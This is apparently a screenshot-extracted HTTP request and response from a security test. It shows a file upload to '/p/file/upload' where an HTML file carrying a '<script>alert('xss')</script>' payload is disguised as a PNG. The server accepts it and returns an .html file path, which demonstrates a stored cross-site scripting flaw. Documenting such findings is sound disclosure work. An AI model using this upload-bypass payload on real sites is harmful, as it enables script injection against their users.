 1 POST /p/file/upload HTTP/1.1
2
3 Content-Length: 248
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0BdJjJePnA072dtf
6 Sec-Ch-Ua-Mobile: ?0
7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundary0BdJjJePnA072dtf
20 Content-Disposition: form-data; name="file"; filename="Snipaste_2023-12-20_13-42-36.html"
21 Content-Type: image/png
22
23 <html><script>alert('xss')</script></html>
24 ------WebKitFormBoundary0BdJjJePnA072dtf--
25
1 HTTP/1.1 200
2 Server: nginx/1.20.2
3 Date: Fri, 19 Jan
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9
10 Access-Control-Allow-Credentials: true
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
14 Pragma: no-cache
15 Expires: 0
16 X-Frame-Options: DENY
17 Content-Length: 219
18
19 {
"msg":null,
"fail":false,
"code":"00000",
"data":{
"filePath":"2024/01/4f5e281fbbde4065ad6ac9e2175fc9e3.html",
"resourcesUrl":
},
"success":true,
"sign":null,
"timestamp":null
}